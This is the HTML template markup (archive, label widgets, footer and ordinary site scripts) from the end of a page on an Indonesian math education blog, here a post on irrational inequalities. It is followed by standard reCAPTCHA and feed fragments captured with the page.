<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCfCYq5N5nQ46udYcp9XDKwfGul98no87I8o2AO7tibhhySNneoy7mfxM_6ZUtcDETk1Rmmz7O4pcaCkd1OhkO5I7YSZe0l3lzgjWzocWYPA7Cb5phYUCqEWTW6Y2TCgbgR3bG5lmhBrM/w72-h72-p-k-no-nu/pasiad10-1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html'>KOMPETISI MATEMATIKA PASIAD 10</a></div>
<div class='item-snippet'>Kompetisi matematika pasiad 10 bentar lagi akan dilaksanakan.  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4BDPR1tHvGilEQiHha8caFgIcwjQ:1768984035249';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html', 'canonicalUrl': 'https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/4772982697316845468/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '4772982697316845468', 'postImageUrl': 'https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha\x3db32f65218fb6bde2', 'pageName': 'PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI', 'pageTitle': 'MATEMATIKA: PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI', 'metaDescription': 'PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI', 'description': 'PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4772982697316845468}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vSaDh7lxr6v9JVaYpLvmwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984039043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default/-/Materi%20SMA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 13944
content:
// API callback
